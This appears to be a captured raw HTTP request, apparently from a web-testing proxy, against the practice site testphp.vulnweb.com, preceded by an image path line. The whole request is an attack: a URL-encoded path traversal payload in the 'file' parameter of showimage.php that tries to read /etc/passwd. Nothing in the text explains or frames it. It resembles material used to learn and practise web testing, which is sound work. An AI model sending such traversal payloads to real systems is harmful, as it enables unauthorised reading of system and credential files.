 GET /showimage.php?file=%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1